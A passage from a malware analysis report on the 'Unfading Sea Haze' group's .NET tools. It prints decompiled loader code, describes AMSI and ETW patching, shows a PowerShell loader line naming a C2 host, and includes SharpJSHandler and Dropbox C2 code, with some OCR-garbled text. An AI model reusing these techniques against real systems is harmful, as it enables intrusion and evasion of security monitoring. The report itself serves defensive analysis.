   result = sub_180005FF0(a1, a2);break;
 case 2u:
 case 3u:
 case 4u:
   return result:
 case 0x90u:
   result = sub_18000A400(a1, a2);
   if ('!(DWORD)result )result = sub 180006120(a1, 0x30u, ( int64)a2, 0x10u);
   break:
 case 0x91u:
   result = sub_18000A2C0(a1, a2, a3);
   break;
 case 0x93u:
   result = sub_18000A720(a1, a2);break;
 default:
   result = *(\text{QWORD } *) (a1 + 368);if (result)₹
     while (* ( DWORD *) (result + 8) != (a4 & 0xFF00) )
     -{
       result = *(\text{QWORD } *) (result + 56);if('result')return result;
      ٦
     if ( !*(_DWORD *)result )
      ł
       v8 = *(\_ \infty + 64 \ (\_ \text{fastcall} \ **)(char *, \_\text{QWORD, \_\text{QWORD}))(result + 16);if (v8)result = v8(a2, a3, a4);J
   3
   break;
```
The c2 address is found in plain at the end of the .data section. Based on multiple collected samples, it seems that each sample is created from a template and the only major change is in the region containing the C2 address.



### <span id="page-23-0"></span>**.NET malware zoo**

Unfading Sea Haze uses multiple .NET malicious agents to alternate the use of suit of malware written in C++ to minimize the exposure of the toolset.

All the encountered samples were loaded either by the specialized loader Ps2dllLoader or by msbuild.exe set to execute a C# payload with the help of Microsoft.Build.Utilities.Task interface.

The Ps2dllLoader has been used at least since 2018 and was seen to load all types of .NET agents such as SharpJSHandler, SerialPktDoor and many others. It was also used to execute PowerShell scripts set to collect browser data.

For instance, the msbuild.exe and C# payloads were used in the malicious lnk files from the archives, which we suspect were used to gain initial access. The latest development in this type of malware loading was seen in samples that are set to execute msbuild.exe with an SMB share as a parameter, indicating to the msbuild to locate the C# payload on a remote location controlled by the attacker.

All the .NET assembly are packed using Smart Assembly or .netreactor.

#### Ps2dllLoader

The Ps2dllLoader is named after its main capability to execute embedded PowerShell scripts in its memory.

Until recently, the PowerShell scripts extracted from the collected samples were responsible for loading a .NET assembly and invoking its functions providing as parameters, information necessary for it to function such as C2 address. However, the recently encountered samples of Ps2dllLoader contain PowerShell scripts that perform cookies collection from browser files.

The loader starts by loading the common language runtime (CLR) into the process using COM interfaces. The first attempt of CLR loading targets the v4.0.30319 runtime:



If unsuccessful, the next attempt targets the v2.0.50727 runtime:

```
strcpy(ProcName, "CorBindToRuntime");
ProcAddress = GetProcAddress(hModule, ProcName);
if ( !ProcAddress
  \iiint ((int ( fastcall *)(const wchar t *, const wchar t *, void *, void *, int64 *))ProcAddress)(
       L"v2.0.50727",
       L"wks",
       &CLSID CorRuntimeHost.
       &IID ICorRuntimeHost,
       8v28) < 0)
₹
 goto LABEL 56;
```
The Ps2dllLoader has embedded two .NET assemblies compressed with apLib algorithm, an assembly built for each of the targeted runtimes. The .NET assembly is then loaded into the memory and the functions exported by the "a.b" class are used to base64 decode the PowerShell script embedded into the loader and to execute the script.

The samples encountered in 2024 noticed an addition to the embedded resources—the newer Ps2dllLoader version contains four .NET assemblies—two built for v2.0.50727 and the other two built for v4.0.30319 runtime. The difference between the binaries built for the same runtime is that one binary performs AMSI patching and ETW patching before executing the PowerShell payload. The decision of what .NET assembly to load depends on the loaded CLR runtime and on a hardcoded flag that indicates if patching of AMSI and ETW is necessary.

```
if ( !stricmp(use_loader_with_amsi_etw_patching, "true") )
€
  if ( loaded_net_runtime == v2_0_50727_runtime_type )// v2_0_50727_runtime_type
  \mathcal{L}_{\mathcal{L}}v6 = check aplib header return uncompressed size(compressed loaderpatch dll);
    v7 = v6;if (v6 == -1)
     goto LABEL_37;
    v8 = \text{malloc}(v6);
    if ( !v8)goto LABEL_37;
    clock();
    v9 = 3374i64;v10 = compressed_loaderpatch_dll;
  3
  else
                                                 // v4.0.30319_runtime_type
  ₹
    v11 = check_aplib_header_return_uncompressed_size(compressed_loader40patch_dll);
    v7 = v11;if (v11 == -1)goto LABEL_37;
    v8 = \text{malloc}(v11);if (\sqrt{108})goto LABEL_37;
    clock();
    v9 = 3472i64;v10 = compressed\_loader40patch\_d11;\mathcal{E}
```

```
else it ( loaded_net_runtime == v2_050727_runtime_type )// v2_050727_runtime_type
€
```

```
v12 = check aplib header return uncompressed size(compressed loader dll);
  v7 = v12;<br>if ( v12 == -1 )
   goto LABEL_37;
  v8 = \text{malloc}(v12);
  if (\sqrt{108})goto LABEL_37;
  clock();
  v9 = 2070i64;v10 = compressed loader dll;
3
else
                                                   // v4.0.30319_runtime_type
\mathcal{L}_{\mathcal{L}}v13 = check_aplib_header_return_uncompressed_size(compressed_loader40_dll);
  v7 = v13;if (v13 == -1)
   goto LABEL_37;
  v8 = \text{malloc}(v13);
  if ( !v8)goto LABEL_37;
  clock();
  v9 = 2184i64;v10 = compressed loader40 dll;
```
The selected .NET assembly is loaded and its a.b.d method invoked with the PowerShell script given as a string parameter:



The patching processes, if configured, take place at the Program.Main() function call.

The **amsi.dll** is loaded and the **AmsiScanBuffer** function is patched by overwriting the first bytes of opcodes:



<span id="page-26-0"></span>Similarly to **AmsiScanBuffer**, the **ReportEventW** from **advapi32.dll** is patched too:



Below are two examples of PowerShell scripts that the Ps2dllLoader had to execute.

#### The loading of SerialPktLoader:

11 I ng("THI)TONTTHOLOGYTTPyRGOSOSOELIZTIZOASODSNS<br>essionMode]::Decompress);\$b=New-Object Byte[]<br>n(@("upupdate.ooguy.com", "443", "123456", "4 ;Sa. Read(Sb,0,52736)|Out-Null;[Reflection.Assembly]::Load(Sb);[stub.Program]::Main(@("upupo l de

The loading of InsidiousGh0st:



#### SharpJSHandler

One of the payloads carried by Ps2dllLoader is SharpJSHandler. It, in essence, is a webshell-like tool as suggested by the internal name of the final payload – noiis.dll, where iis indicates the agent is, in fact, an alternative for aspx webshells.

The SharpJSHandler will receive HTTP requests and will execute the encoded Javascript code using **Microsoft.JScript** library.

The entry point of the agent is the Invoke method that is called by the PowerShell script embedded into the loader – an example of such invocation is:

[Program]::Invoke("http://192.168.148[.]3:59590/config.aspx", "b79606fb3afea5bd1609ed40b622142f1c98125abcfe89a76a661b0e8e343910")

It accepts three parameters, although the last is optional:

**↳** First parameter is an URL on which a http listener will start listening on

- **↳** The second parameter is a password that will be used to validate that the request comes from the attacker.
- **↳** The third parameter is the path to the certificate that will be used in case the URL has the HTTPS scheme

In case HTTPS is chosen, the cert path is mandatory for that, and the following command line is issued to make the necessary system settings:

```
netsh.exe http add sslcert ipport=0.0.0.0:<port> certhash=<cert thumprint> 
appid=<guid>
```
Here is a snippet of the setup process from an analyzed sample (some of field and method names where set during the analysis):



Then, the agent starts listening for incoming requests to process:



The body of the http request should contain a string formatted as URL parameter string where each key=value is separated by "&". The string is parsed so that the key=value pairs are added to a dictionary that will be passed to the evaluation handler.

The evaluation process is implemented in a separate .NET assembly contained in the SharpJSHandler in base64 encoded form. The helper assembly name is EVAL.Handler:



The agent calls the Invoke method of the Eval.Handler and provides the password and the dictionary obtained from the http request body. All the given parameters will be used in preparation for calling the **Microsoft.JScript.Eval. JScriptEvaluate** to execute the JavaScript:



But firstly, a validation of the provided dictionary occurs by checking if there is a key string the sha256 of which is equal to the value provided to the agent as password.



If such value is not found, then the Eval.Handler will return "404" status and this will be the status code sent as http response. Otherwise, the dict value corresponding to the identified key is base64 decoded and the resulting string will be passed to **Microsoft.**

#### **JScript.Eval. JScriptEvaluate:**

![](_page_29_Picture_3.jpeg)

The return value of the JSriptEvaluate is sent back in the http response.

There are two variations of SharpJSHandler used by the attackers that use cloud services as a means for exchanging information – one that uses Dropbox and another that uses Onedrive.

The Dropbox variant is loaded by Ps2dllLoader and invoked as follows:

[Program]::Invoke("<token>", "fd2e32ec2b7ff97a9a675e22ac489b045ae9965032ba7ea983fd26d7f34ce247")

The invoke method received the token and the password and the agent will periodically obtain the payload from the dropbox, will execute it and will upload the result back to the dropbox:

```
static void Inv
                             <mark>ce(string token, string pass, int time = 30, string logfile = null)</mark>
void* ptr = stackalloc byte[8];
Dropbox dropbox = new Dropbox(token, pass, logfile);
*(int*)ptr = 0:
*(int*)((byte*)ptr + 4) = new Random().Next(3, 6) * 1000;
for (;;)
    try
    Ł
        Thread.Sleep(*(int*)((byte*)ptr + 4));
        byte[] array = dropbox.Download();
        if (array != null)byte[] array2 = Utils.tryExecuteJS(Utils.urlParamsToDict(Encoding.UTF8.GetString(array)), pass);
